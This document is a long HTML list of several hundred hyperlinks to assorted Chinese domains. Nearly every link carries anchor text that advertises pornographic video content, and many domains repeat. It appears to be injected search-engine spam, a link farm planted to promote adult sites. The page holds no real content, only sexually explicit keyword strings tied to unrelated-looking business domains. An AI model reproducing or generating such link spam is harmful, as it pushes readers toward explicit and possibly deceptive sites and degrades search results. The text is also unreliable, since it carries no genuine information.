<a href="http://shyiyuan56.com" target="_blank">成人午夜精品久久久精品</a>|
<a href="http://vbukedang.com" target="_blank">国产精品久久白浆一区二区</a>|
<a href="http://htbykj.com" target="_blank">9l重口亚洲一区二区三区av</a>|
<a href="http://fanghaohao.net" target="_blank">激情五月四方色播在线观看</a>|
<a href="http://bjlh-cnc.com" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://jinduxiangyun.com" target="_blank">国产丰满成熟女性性满足</a>|
<a href="http://64hotline.com" target="_blank">日本免费网站一区二区三区</a>|
<a href="http://famen21.com" target="_blank">日本高清视频无卡一区二区三区</a>|
<a href="http://jianpujidi.com" target="_blank">蜜臀久久久久精品久久久</a>|
<a href="http://tydiban.com" target="_blank">另类欧美区综合区图片区小说</a>|
<a href="http://jmkfjq.com" target="_blank">欧美国产日韩在线一区二区三区</a>|
<a href="http://gifts98.com" target="_blank">久久精品国产亚洲av热亚洲性</a>|
<a href="http://rundanami.com" target="_blank">中文字暮日本人妻久久久免费</a>|
<a href="http://gaochengculture.com" target="_blank">激情欧美一区二区中文字幕</a>|
<a href="http://cnwem.com" target="_blank">日本区三区精品视频在线播放</a>|
<a href="http://hbahqc.com" target="_blank">国产美女一区二区三区四区五区</a>|
<a href="http://hdygxl.com" target="_blank">日本一区二区三区不卡区视频</a>|
<a href="http://mtsuyuan.com" target="_blank">色婷婷在线一区二区三区</a>|
<a href="http://mhmchz.com" target="_blank">男人的天堂在成a免费视频</a>|
<a href="http://fchulan.com" target="_blank">亚洲国产成人精品一区刚刚</a>|
<a href="http://nlckj.com" target="_blank">91极品18禁国产在线播放</a>|
<a href="http://fanxianshe.com" target="_blank">国产成人伦精品一区二区</a>|
<a href="http://708ys.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://ytwumei.com" target="_blank">国产伦一区二区三区高清</a>|
<a href="http://masajhb.com" target="_blank">国产精品三级电影在线免费看</a>|
<a href="http://shlevel.com" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://xyhfyl.com" target="_blank">亚洲欧美精品天堂久久综合一区</a>|
<a href="http://zmqyhd.com" target="_blank">精品国产乱码久久久久紫薇蜜桃</a>|
<a href="http://wm169.com" target="_blank">久久伊人一区二区三区四区</a>|
<a href="http://xmyama.com" target="_blank">日韩熟女精品一区二区三区</a>|
<a href="http://nananpc.com" target="_blank">国产一区二区三区a换脸</a>|
<a href="http://natongpump.com" target="_blank">中文字幕亚洲综合小综合</a>|
<a href="http://51666219.com" target="_blank">国产1区2区3区国产精品</a>|
<a href="http://shenzhenmingchen.com" target="_blank">嫩草影院一区二区三区四区</a>|
<a href="http://ulwheel.com" target="_blank">国产精品性色av综合网</a>|
<a href="http://guojinhongtai.com" target="_blank">国产69精品一区二区三区</a>|
<a href="http://huaditiyu.com" target="_blank">蜜桃臀av在线一区二区</a>|
<a href="http://dzkdky.com" target="_blank">日本久久久精品免费高清</a>|
<a href="http://sanzhidaishu888.com" target="_blank">国产一区999精品在线</a>|
<a href="http://njxcwx.com" target="_blank">老熟女高潮视频一区二区</a>|
<a href="http://cdxtxhg.com" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://cshuanneng.com" target="_blank">欧美日韩高清专区一区二区</a>|
<a href="http://whzszc.com" target="_blank">日韩成人性视频在线播放</a>|
<a href="http://njjct.com" target="_blank">国产精品妇女一区二区三区</a>|
<a href="http://bestbomi.com" target="_blank">久久日产精品一区到六区</a>|
<a href="http://hebo-wedding.com" target="_blank">亚洲欧美卡通另类丝袜美腿</a>|
<a href="http://szyhoo.com" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://mzwcyw.com" target="_blank">制服国产欧美高清不卡在线观看</a>|
<a href="http://bjzhwhcm.com" target="_blank">亚洲高清在线日韩av电影</a>|
<a href="http://hz-alpha.com" target="_blank">欧美一区二区在线观看极品</a>|
<a href="http://de-tron.com" target="_blank">久草免费福利视频资源站</a>|
<a href="http://d3seal.com" target="_blank">亚洲av乱码国产精品麻豆</a>|
<a href="http://gzhyhdgs.com" target="_blank">亚洲综合久久综合激情久久</a>|
<a href="http://zhongtianint.com" target="_blank">黄页网站视频在线成人播放</a>|
<a href="http://gzhyhdgs.com" target="_blank">国产精品麻豆精品一区二区三区</a>|
<a href="http://sdbyby.net" target="_blank">日韩国产欧美成人综合另类</a>|
<a href="http://anbaochina.com" target="_blank">精品日韩一区精品日韩国产</a>|
<a href="http://shhonglin.com" target="_blank">久久久一区二区三区国内精品</a>|
<a href="http://yuweizhidao.com" target="_blank">久久99亚洲精品亚洲国产精品</a>|
<a href="http://tjwsymc.com" target="_blank">欧美日韩中国精品一区二区</a>|
<a href="http://bdspark.com" target="_blank">在线天堂中文一区二区三区</a>|
<a href="http://91sxex.com" target="_blank">国产精品久久久久久亚洲av站</a>|
<a href="http://ryjcp.com" target="_blank">日韩精品欧美激情中文字幕</a>|
<a href="http://syooy.com" target="_blank">中文字幕一区二区三区伦理片</a>|
<a href="http://fcghkj.com" target="_blank">婷婷色一区二区中文字幕</a>|
<a href="http://883496.com" target="_blank">99re热视频这里只精品9</a>|
<a href="http://jljyhs.com" target="_blank">亚洲一区二区三区在线观看欧美</a>|
<a href="http://hbzczsd.com" target="_blank">亚洲精品欧美激情1024</a>|
<a href="http://yingda757.com" target="_blank">精品国产乱码久久久久紫薇蜜桃</a>|
<a href="http://dss333.com" target="_blank">欧美特黄特级91欧美特级特黄</a>|
<a href="http://gdjcstkj.com" target="_blank">亚洲高清亚洲欧美一区二区</a>|
<a href="http://elozac.com" target="_blank">国产99熟女毛片对白看片</a>|
<a href="http://yyjnchotel.com" target="_blank">亚洲成人av在线直播观看</a>|
<a href="http://masjwdp.com" target="_blank">中文字幕人妻制服丝袜美腿</a>|
<a href="http://sxshuoyuan.com" target="_blank">亚洲香蕉av一区二区三区</a>|
<a href="http://xccsn.com" target="_blank">国产精品亚洲精品国自产</a>|
<a href="http://dujia0898.com" target="_blank">日韩精品熟妻人女亚洲一区</a>|
<a href="http://jjwuyu.com" target="_blank">日韩av手机在线中文字幕</a>|
<a href="http://shangchengyou.com" target="_blank">日本一区二区中文字幕视频</a>|
<a href="http://zjgfb.com" target="_blank">日本高清不卡一区免费观看</a>|
<a href="http://dyxinsen.com" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://isorzjg.com" target="_blank">亚州国产av一区二区三区</a>|
<a href="http://lingquan360.com" target="_blank">国产在线精品一区二区不卡99</a>|
<a href="http://zhidai8.com" target="_blank">欧美日韩国产av一区二区三区</a>|
<a href="http://bonusearn168.com" target="_blank">国产av综合一区二区三区</a>|
<a href="http://xiaojiadingjiazheng.com" target="_blank">国模精品视频一区二区三区</a>|
<a href="http://hbxzcqc.com" target="_blank">熟女中文字幕一区二区三区</a>|
<a href="http://91sxex.com" target="_blank">亚洲美女一区二区精品久久</a>|
<a href="http://ptlcjc.com" target="_blank">欧美亚洲区一区二区三区</a>|
<a href="http://dgnaming.com" target="_blank">国产精品日韩一区二区三区免费视频</a>|
<a href="http://zhongdunjinwei.com" target="_blank">婷婷爱精品视频在线观看</a>|
<a href="http://nongmubaodian.com" target="_blank">亚洲制服一区二区三区懂色</a>|
<a href="http://itone2.com" target="_blank">欧美一区二区三区午夜91</a>|
<a href="http://hy-changchun.com" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://cdxinzhi.com" target="_blank">国产乱人乱精一区二区视频</a>|
<a href="http://ymkj0791.com" target="_blank">国产亚州欧美一区二区三区</a>|
<a href="http://bjbswyys.com" target="_blank">一区二区三区视频中文字幕</a>|
<a href="http://elettivobag.com" target="_blank">国产一区二区三区激情视频</a>|
<a href="http://cmpipeline.com" target="_blank">国产专区一区二区三区四区</a>|
<a href="http://vivnami.com" target="_blank">麻豆精品久久久一区二区三区</a>|
<a href="http://dd-qb.com" target="_blank">日韩精品人妻中文字幕区二区三区</a>|
<a href="http://zhiyujit.com" target="_blank">精品自拍视频国产免费自拍视频</a>|
<a href="http://hsjghotel.com" target="_blank">欧美精品白浆一区二区三区</a>|
<a href="http://noyongjin.com" target="_blank">欧美日韩一区二区三区综合</a>|
<a href="http://szjingen.com" target="_blank">黄色aa午夜影视在线观看</a>|
<a href="http://whbljs.com" target="_blank">国产精品美女久久久av超清</a>|
<a href="http://7sup.com" target="_blank">日本久久久一区二区三区精品少妇</a>|
<a href="http://szdcqc.com" target="_blank">99日本精品久久久久久人妻</a>|
<a href="http://hoonking.com" target="_blank">日本精品一区二区三区久久</a>|
<a href="http://chinajinton.com" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://anbaochina.com" target="_blank">亚洲黄av网站在线观看</a>|
<a href="http://tasanjie.com" target="_blank">国产精品国产三级国产av主</a>|
<a href="http://shwufangbudai.com" target="_blank">亚洲人av成一区二区电影</a>|
<a href="http://xnhtmy.com" target="_blank">91精品福利资源在线导航app</a>|
<a href="http://cxyswl.com" target="_blank">久久精品国产亚洲精爱浪</a>|
<a href="http://zzyouyou.com" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://ncswmy.com" target="_blank">同房后白带黄色是怎么回事</a>|
<a href="http://gysdpaper.com" target="_blank">精品人妻一区二区免费视频</a>|
<a href="http://0791hz.com" target="_blank">国产欧美日韩高清一区二区三区</a>|
<a href="http://bohaizhiyao.com" target="_blank">久久亚洲春色中文字幕久久</a>|
<a href="http://gz-mxt.com" target="_blank">亚洲欧洲清纯唯美另类图片</a>|
<a href="http://shlyjhmj.com" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://apuraley.com" target="_blank">欧美亚洲一区二区三区综合区</a>|
<a href="http://koanx.com" target="_blank">伊人网视频免费在线观看</a>|
<a href="http://qhjycj.com" target="_blank">久久热国产这里只有精品</a>|
<a href="http://jianjidian.com" target="_blank">亚洲精品乱码免费精品乱码</a>|
<a href="http://gxzyfz.com" target="_blank">国产影视精品一区二区三区</a>|
<a href="http://szycpt.com" target="_blank">亚洲熟妇av综合一区二区</a>|
<a href="http://ynklr.com" target="_blank">久久亚洲春色中文字幕久久</a>|
<a href="http://wrxxxx.com" target="_blank">1000部精品视频免费</a>|
<a href="http://jiankangjiance.com" target="_blank">欧美日韩视频一卡二卡在线观看</a>|
<a href="http://umall365.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://xktron.com" target="_blank">日韩精品一区二区亚洲av观看下</a>|
<a href="http://shjy01.com" target="_blank">国产91精品成人不卡在线观看</a>|
<a href="http://e-ybjp.com" target="_blank">精品午夜一区二区短视频</a>|
<a href="http://whyzkj.com" target="_blank">自拍偷拍一区二区三区视频</a>|
<a href="http://7sup.com" target="_blank">久久精品国产毛片亚洲av</a>|
<a href="http://shidaindt.com" target="_blank">日本亚洲综合伊人久久</a>|
<a href="http://qmxf365.com" target="_blank">亚洲欧美中文日韩v在线观看不卡</a>|
<a href="http://cntaipu.com" target="_blank">日韩和欧美的一区二区区</a>|
<a href="http://ksguangjie.com" target="_blank">国内精品久久久久久网站</a>|
<a href="http://bestchoice-tech.com" target="_blank">久久久国产精品免费蜜臀</a>|
<a href="http://huaguangtz.com" target="_blank">亚洲一区二区三区偷拍视频</a>|
<a href="http://yz122.com" target="_blank">亚洲av丰满熟妇在线观看</a>|
<a href="http://liangzibiji.com" target="_blank">尺度大的女同片网站一区</a>|
<a href="http://lxzyfc.com" target="_blank">国产精品三级强干电影在线观看</a>|
<a href="http://yufengad.com" target="_blank">国产一区二区三区四区色噜噜</a>|
<a href="http://dcb11.com" target="_blank">亚洲二区中文字幕在线观看</a>|
<a href="http://qhdrg.com" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://ptlcjc.com" target="_blank">av电影中文字幕在线观看</a>|
<a href="http://sd0739.com" target="_blank">欧美日韩在线观看一区二区</a>|
<a href="http://590019.com" target="_blank">久久久久久久被弄到高潮</a>|
<a href="http://adlzd.com" target="_blank">国产一区二区三区欧美电影</a>|
<a href="http://361tool.com" target="_blank">91精品亚洲成人一区二区三区</a>|
<a href="http://hncsxj.com" target="_blank">亚洲 国产 综合 在线</a>|
<a href="http://cjzmchina.com" target="_blank">91精品国产色综合久久久蜜桃臀</a>|
<a href="http://jthdc.com" target="_blank">国产专区日韩专区欧美专区</a>|
<a href="http://zedakeji.com" target="_blank">久久综合中文字幕一区二区三区</a>|
<a href="http://bjzhoucheng.com" target="_blank">亚洲色图少妇熟女偷拍自拍</a>|
<a href="http://seokco.com" target="_blank">欧美日韩蜜臀一区精品人妻视频</a>|
<a href="http://wuwohealth.com" target="_blank">国产一线二线三线大胸美女</a>|
<a href="http://hz-fdjd.com" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://wuwohealth.com" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://hz-fdjd.com" target="_blank">国产一区二区三区激情视频</a>|
<a href="http://xinyuanhuajifyf.com" target="_blank">国产专区一区二区三区四区</a>|
<a href="http://youjiexun.com" target="_blank">国产精品亚洲精品国自产</a>|
<a href="http://ld-tattoo.com" target="_blank">av影院永久免费在线看</a>|
<a href="http://shyldz.com" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://kaneijisy.com" target="_blank">亚洲精品一区二区三区四区</a>|
<a href="http://sixsir.com" target="_blank">99re8视频这里只有精品</a>|
<a href="http://hazkw.com" target="_blank">啪啪啪网站亚洲永久免费</a>|
<a href="http://tianranqidaoreyoulu.com" target="_blank">亚洲日本一区二区三区不卡不码</a>|
<a href="http://uni-wing.com" target="_blank">亚洲精品视频成人在线观看</a>|
<a href="http://shchangtian.com" target="_blank">国产激情av网站免费在线观看</a>|
<a href="http://smstsh.com" target="_blank">91精品国产综合久久久免费看</a>|
<a href="http://xinghaimy.com" target="_blank">亚洲av毛片一区二区久久麻豆</a>|
<a href="http://laihaiwang.com" target="_blank">传媒av少妇人妻一区二区</a>|
<a href="http://sdjrx.com" target="_blank">国产日韩欧美春色另类小说</a>|
<a href="http://sh-lusheng.com" target="_blank">国产福利91精品一区二区三区大奶子</a>|
<a href="http://jianzhanyu.com" target="_blank">中文字幕日韩欧美一区二区</a>|
<a href="http://nordicekea.com" target="_blank">日韩欧美一区二区三区另类精品</a>|
<a href="http://tongxingo.com" target="_blank">亚洲欧美日韩在线精品一区</a>|
<a href="http://gygzp.com" target="_blank">日本中文字幕高清一区</a>|
<a href="http://madandroid.com" target="_blank">18禁国产精品无遮挡污污污</a>|
<a href="http://cxwwy.com" target="_blank">午夜电影中文日韩在线观看</a>|
<a href="http://cxzl668.com" target="_blank">久久久久久亚洲一区二区三区蜜臀</a>|
<a href="http://beone-world.com" target="_blank">新婚不久的漂亮少妇被灌醉</a>|
<a href="http://madandroid.com" target="_blank">欧美日韩在线视频播放网站免费</a>|
<a href="http://675583.com" target="_blank">18禁黄无遮挡网站免费高清</a>|
<a href="http://jxtezun.com" target="_blank">麻豆国产av尤物网站涩爱</a>|
<a href="http://qifulipin.com" target="_blank">性感美女在线免费观看国产福利</a>|
<a href="http://jwjrjd.com" target="_blank">久久久ss欧美国产日韩</a>|
<a href="http://tjwanshibang.com" target="_blank">精品美女人妻一区二区三区</a>|
<a href="http://lzcst.com" target="_blank">丁香六月月婷婷开心婷婷色香</a>|
<a href="http://tajmhh.com" target="_blank">麻豆精品久久久一区二区三区</a>|
<a href="http://zjwzhc.com" target="_blank">久久久久久国产精品嫩模综合影院</a>|
<a href="http://qhqzqw.com" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://zhijiatang.com" target="_blank">亚洲欧美日韩一级特黄在线</a>|
<a href="http://hxyes.com" target="_blank">亚洲一区二区激情在线观看</a>|
<a href="http://xiaojiadingjiazheng.com" target="_blank">国产高清毛片av一区二区三区</a>|
<a href="http://lxhinfo.com" target="_blank">蜜臀色av污一区二区</a>|
<a href="http://wxhuangju.com" target="_blank">国产精品日韩av一区二区</a>|
<a href="http://tqsrq.com" target="_blank">国产综合久久久久久久久久网</a>|
<a href="http://sugles.com" target="_blank">一区二区三区四区五区日本</a>|
<a href="http://0710360.com" target="_blank">欧美男女激情啊啊啊啊视频免费</a>|
<a href="http://dgzhantuo.com" target="_blank">亚洲乱码中文字幕一区av</a>|
<a href="http://anhuihy.com" target="_blank">麻豆一区二区三区香蕉视频</a>|
<a href="http://yixinzhshi.com" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://jiuhunjiuye.com" target="_blank">国产黄a三级三18级三级看三级</a>|
<a href="http://gzbm168.com" target="_blank">国产精品久久白浆一区二区</a>|
<a href="http://azjpc.com" target="_blank">亚洲国产网红极品美女啪啪啪</a>|
<a href="http://cosbulkf.com" target="_blank">亚洲国产日韩另类一区二区三区</a>|
<a href="http://zinson.com" target="_blank">日本高清免费看一区二区三区</a>|
<a href="http://gzlaikai.com" target="_blank">日韩欧美精品人妻一区二区三区</a>|
<a href="http://zzshszh.com" target="_blank">欧美国产日韩一区二区三区</a>|
<a href="http://czhongzhan.com" target="_blank">日本1区2区3区免费观看</a>|
<a href="http://ds-jt.com" target="_blank">熟女人体体内射精一区二区</a>|
<a href="http://0412dz.com" target="_blank">99久热在线精品996热是什么</a>|
<a href="http://thlabel.com" target="_blank">色婷婷一区二区三区麻豆av</a>|
<a href="http://abcdqq.com" target="_blank">久久精品国产亚洲av高清蜜臀</a>|
<a href="http://cn-fenghao.com" target="_blank">天天综合天天激情在线播放</a>|
<a href="http://wuyangzc.com" target="_blank">韩国激情电影与上司出轨的人妻</a>|
<a href="http://wdhjmx.com" target="_blank">亚洲人妻一区二区三区四区</a>|
<a href="http://hbxcxxjs.com" target="_blank">亚洲精品国产美女内射精子</a>|
<a href="http://teayunnan.com" target="_blank">国产午夜电影一区二区三区</a>|
<a href="http://lablm.com" target="_blank">久久夜色精品国产噜噜亚洲sv</a>|
<a href="http://andaanfang.com" target="_blank">亚洲国产一区二区三区久久</a>|
<a href="http://yuda666.com" target="_blank">性色av一区二区三免费</a>|
<a href="http://gaolijg.com" target="_blank">天天操天天爱天天操天天爱</a>|
<a href="http://sdrsbl.com" target="_blank">精品久久久久久国产经典</a>|
<a href="http://jiankangfanhe88.com" target="_blank">国产精品久久白浆一区二区</a>|
<a href="http://jinyuantj.com" target="_blank">欧美精品国产第一区二区</a>|
<a href="http://xyyllaw.com" target="_blank">亚洲制服一区二区三区懂色</a>|
<a href="http://sjtcyw.com" target="_blank">亚洲图片欧美综合第一页</a>|
<a href="http://jxm365.com" target="_blank">97免费在线视频资源站</a>|
<a href="http://0739r.com" target="_blank">在线观看一区二区欧美日韩</a>|
<a href="http://jjdljd.com" target="_blank">琪琪人妻视频一区二区三区</a>|
<a href="http://leffeck.net" target="_blank">99re6在线热播精品免费</a>|
<a href="http://cshanzheng.com" target="_blank">日韩精品一区二区三区久久久</a>|
<a href="http://kmzrps.com" target="_blank">大香焦av一区二区三区</a>|
<a href="http://avicqunfeng.com" target="_blank">日本国产高清视频在线观看</a>|
<a href="http://bjbztc.com" target="_blank">欧美日韩中文字幕亚洲国产</a>|
<a href="http://maitian-up.com" target="_blank">日本大胆欧美人术艺术唯一</a>|
<a href="http://tacttion.com" target="_blank">午夜日韩综合激情视频在线观看</a>|
<a href="http://sh-zhengting.com" target="_blank">久久亚洲一区二区三区成人国产</a>|
<a href="http://xingweixin.com" target="_blank">日韩精品中文字幕有码在线视频</a>|
<a href="http://zjyiwo.com" target="_blank">欧美一区二区久久精品涩爱</a>|
<a href="http://kechengzhou.com" target="_blank">六月综合激情丁香婷婷色</a>|
<a href="http://dwhvip.com" target="_blank">国产精品久久久久久蜜臀</a>|
<a href="http://tsrdsnzp.com" target="_blank">成人免费午夜视频在线观看</a>|
<a href="http://hnxh365.com" target="_blank">精品一区二区三区三级视频</a>|
<a href="http://10000zx.com" target="_blank">欧美国产区二区三区久久久</a>|
<a href="http://thwanguji.com" target="_blank">久久免费观看的黄片图片</a>|
<a href="http://yufengad.com" target="_blank">国产一区视频二区视频三区视频</a>|
<a href="http://hnjlhgs.com" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://hualing9805.com" target="_blank">欧美午夜精品久久久久久超碰</a>|
<a href="http://yag6.com" target="_blank">精品伊人久久久大香线蕉</a>|
<a href="http://k52c.com" target="_blank">亚洲av色区一区二区三区</a>|
<a href="http://dgphilips.com" target="_blank">精品精品国产理论在线观看</a>|
<a href="http://kphdz.com" target="_blank">亚洲成a人片在线不卡一二三区</a>|
<a href="http://sqxynt.com" target="_blank">国模一区区三区四区视频精品</a>|
<a href="http://slnmwz.com" target="_blank">久久精品免费视看国产成人</a>|
<a href="http://znyj365.com" target="_blank">国产麻豆精品一区二区在线</a>|
<a href="http://7tianka.com" target="_blank">激情综合综合网婷婷丁香</a>|
<a href="http://pyhmmf.com" target="_blank">日韩天堂一区二区三区地址</a>|
<a href="http://albertel.com" target="_blank">欧美粗暴进出男的女的视频</a>|
<a href="http://hbjinbaite.com" target="_blank">日韩欧美综合视频一区二区三区</a>|
<a href="http://shijin5.com" target="_blank">精品精品久久宅男的天堂</a>|
<a href="http://bjyzhz.com" target="_blank">国产成人看片一区二三区</a>|
<a href="http://jsyongji.com" target="_blank">欧美粗暴进出男的女的视频</a>|
<a href="http://tbybl.com" target="_blank">午夜精品福利一区二区三区蜜桃</a>|
<a href="http://ppzbw.com" target="_blank">一区二区三区久久精品亚洲欧洲</a>|
<a href="http://lediaoyuan.com" target="_blank">国产一区二区三区一级片</a>|
<a href="http://xveww.com" target="_blank">亚洲午夜福利小视频合集</a>|
<a href="http://gx0797.com" target="_blank">91福利社午夜电影在线观看</a>|
<a href="http://xztkd.com" target="_blank">日本一本二本三本道无卡视频</a>|
<a href="http://21gps.com" target="_blank">日韩亚洲欧洲人妻三区中文字幕</a>|
<a href="http://weibeili.com" target="_blank">无遮挡很爽很污很黄的网站</a>|
<a href="http://sdydrn.com" target="_blank">人人人妻人人澡人人爽欧美十五区</a>|
<a href="http://matianlong.com" target="_blank">性刺激的欧美三级老电影</a>|
<a href="http://whsanda.com" target="_blank">亚洲一区二区三区四区乱码</a>|
<a href="http://whnandian.com" target="_blank">中文第一字幕中文第一字幕色</a>|
<a href="http://tengfabg.com" target="_blank">欧美精品久久久一区二区三区</a>|
<a href="http://dbfhs.com" target="_blank">国产精品久久免费一区二区</a>|
<a href="http://duoerjieju.com" target="_blank">亚洲一区二区三区校园春色</a>|
<a href="http://xingja.com" target="_blank">日韩不卡一区二区三区四区五区</a>|
<a href="http://xinyuchinese.com" target="_blank">一区二区三区在线观看欧美日韩</a>|
<a href="http://zstangzhi.com" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://shlevel.com" target="_blank">国产一区三区三区免费视频</a>|
<a href="http://biiway.com" target="_blank">国产欧美二区一区久久久</a>|
<a href="http://yfter.com" target="_blank">欧美精品成人a区在线观看</a>|
<a href="http://tsrdsnzp.com" target="_blank">国产精品成人综合在线观看</a>|
<a href="http://zxnrw.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://ksguangjie.com" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://jxsmph.com" target="_blank">欧美视频一区二区2021</a>|
<a href="http://jianjidian.com" target="_blank">日韩欧美视频在线观看一区二区</a>|
<a href="http://szgszrsg.com" target="_blank">亚洲精品一二三四区在线</a>|
<a href="http://axjjn.com" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://cctengyue.com" target="_blank">亚洲欧美一区二区丝袜另类</a>|
<a href="http://hongxuda.com" target="_blank">欧亚日韩在线一区二区三区</a>|
<a href="http://223you.com" target="_blank">香伊人亚洲影视在线观看</a>|
<a href="http://tudou360.com" target="_blank">日韩欧美精品一区二区无人区</a>|
<a href="http://hbgtgs.com" target="_blank">风月午夜影院十八禁久久</a>|
<a href="http://lyzhongbo.com" target="_blank">中文字幕亚洲乱码熟女在线</a>|
<a href="http://blhcn.com" target="_blank">精品一区二区三区三级电影</a>|
<a href="http://hygmup.com" target="_blank">欧美日韩老色批在线观看</a>|
<a href="http://tyautoweld.com" target="_blank">日韩日韩一区二区三区四区</a>|
<a href="http://beijingyanxi.com" target="_blank">国产精品福利无圣光在线一区</a>|
<a href="http://zyzssj.com" target="_blank">欧美美女在线一二三四区</a>|
<a href="http://xy-tm.com" target="_blank">国产精品九九久久电影网</a>|
<a href="http://chenxiseo.com" target="_blank">日韩中文字幕久久中文字幕</a>|
<a href="http://yh-xc.com" target="_blank">国产精品麻豆v视在线观看</a>|
<a href="http://xgcs111.com" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://zhongtianint.com" target="_blank">久久久久久国产精品嫩模综合影院</a>|
<a href="http://zjlmhs.com" target="_blank">最近免费av中文字幕电影</a>|
<a href="http://hnxilaishen.com" target="_blank">91久久久精品一区二区三区</a>|
<a href="http://symj888.com" target="_blank">欧美国产日韩在线一区二区三区</a>|
<a href="http://ywzdqc.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://zjgzyfs.com" target="_blank">欧美成人免费一级高清片</a>|
<a href="http://shruiyan.com" target="_blank">嫩草影院一区二区三区四区</a>|
<a href="http://cciad.net" target="_blank">国产va免费精品观看精品高清</a>|
<a href="http://orient-mgm.com" target="_blank">浮力影院路线路1路线2</a>|
<a href="http://wangliansoft.com" target="_blank">欧美午夜精品久久久久久超碰</a>|
<a href="http://feiros.com" target="_blank">欧美精品在欧美一区二区三区</a>|
<a href="http://gx-vipeak.com" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://sdlqjx.com" target="_blank">日本乱码一区二区三区香蕉网</a>|
<a href="http://damuzhi123.com" target="_blank">欧美成人精品电影在线观看</a>|
<a href="http://tcllpbvedl.com" target="_blank">国产成人精品久久二区二区66</a>|
<a href="http://icoming.net" target="_blank">国产伦一区二区三区高清</a>|
<a href="http://dabeishi.com" target="_blank">超国产精品人人做人人爱</a>|
<a href="http://hbebcm.com" target="_blank">独自一人生活的女人k8经典</a>|
<a href="http://chuchutui.com" target="_blank">日韩精品一区二区av观看</a>|
<a href="http://986171.com" target="_blank">欧美电影原来的神马影院</a>|
<a href="http://ylcehua.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://shwufangbudai.com" target="_blank">激情欧美一区二区中文字幕</a>|
<a href="http://024usb.com" target="_blank">国产熟女高潮精品视频区</a>|
<a href="http://meibukeyan.com" target="_blank">欧美色精品人妻在线视频成人</a>|
<a href="http://espchinahlj.com" target="_blank">91老肥熟女九色老女人</a>|
<a href="http://dingyezhuangshi.com" target="_blank">日韩在线亚洲清纯av天堂</a>|
<a href="http://zzystcc.com" target="_blank">欧美精品一区二区日韩系列</a>|
<a href="http://sdbmxx.com" target="_blank">日韩 欧美中文字幕在线观看</a>|
<a href="http://hddgsb.com" target="_blank">日韩欧美精品一区二区四区</a>|
<a href="http://yulibg.com" target="_blank">欧美日韩激情小说在线观看</a>|
<a href="http://keli2008.com" target="_blank">国产精品欧美日韩中文字幕</a>|
<a href="http://mykjcg.com" target="_blank">日本国产欧美精品一区二区三区</a>|
<a href="http://hdgl8.com" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://jobcfd.com" target="_blank">欧美一区二区在线观看极品</a>|
<a href="http://hbcar1000.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://limitswitchbox.com" target="_blank">亚洲综合精品在线第一页</a>|
<a href="http://whyuye.com" target="_blank">日韩欧美国产综合中文字幕</a>|
<a href="http://boyujiaoyu.net" target="_blank">亚洲精品一二三区久久久</a>|
<a href="http://hangyulvye.com" target="_blank">激情综合五月天开心久久</a>|
<a href="http://vbanzs.com" target="_blank">欧美成人免费一级高清片</a>|
<a href="http://wudao1688.com" target="_blank">99久久精品国产一区二区成人</a>|
<a href="http://hylfur.com" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://whyangbo.com" target="_blank">精品人妻va一区二区三区</a>|
<a href="http://weixintuozhan.com" target="_blank">色噜噜噜噜视频在线亚洲</a>|
<a href="http://heqtech.com" target="_blank">日本二区三区不卡在线视频</a>|
<a href="http://jianpujidi.com" target="_blank">成人av色一区二区三区</a>|
<a href="http://hh2668.com" target="_blank">久久天天东北熟女毛茸茸</a>|
<a href="http://cqhscw.com" target="_blank">在线天堂中文一区二区三区</a>|
<a href="http://wuxijzh.com" target="_blank">人妻少妇精品视频一区97精品</a>|
<a href="http://salfeite.com" target="_blank">国产一区二区三区a换脸</a>|
<a href="http://shuxinjiazheng.com" target="_blank">日韩三区三区一区区欧69国产</a>|
<a href="http://guankemall.com" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://zxdposuichui.com" target="_blank">亚洲综合熟女久久久久久</a>|
<a href="http://jingdemaoyi.com" target="_blank">网友偷拍视频一区二区三区</a>|
<a href="http://ncnfs.com" target="_blank">久久综合精品国产精品影院</a>|
<a href="http://gifts98.com" target="_blank">日本一区二区三区中文免费</a>|
<a href="http://szylxcy.com" target="_blank">人妻少妇精品一区三区久久久久久</a>|
<a href="http://shanxib.com" target="_blank">婷婷国产亚洲性色av网站</a>|
<a href="http://jxebhw.com" target="_blank">日本一区二区三区高清视频在线</a>|
<a href="http://zjlmhs.com" target="_blank">精品人妻av一区二区三区四区</a>|
<a href="http://tyautoweld.com" target="_blank">国产精品一区二区三区看片</a>|
<a href="http://wjhlbyg.com" target="_blank">日韩国产中文字幕第一页</a>|
<a href="http://coeoc.com" target="_blank">亚洲图片欧美综合第一页</a>|
<a href="http://hytjyy.com" target="_blank">91精品人妻人人做人碰人人爽</a>|
<a href="http://0412dz.com" target="_blank">久久久久舒服少妇丰满毛片</a>|
<a href="http://whwqjc.com" target="_blank">邻居的丰满人妻在线免费观看</a>|
<a href="http://hbxcfqc.com" target="_blank">久久国产欧美一区二区三区免费</a>|
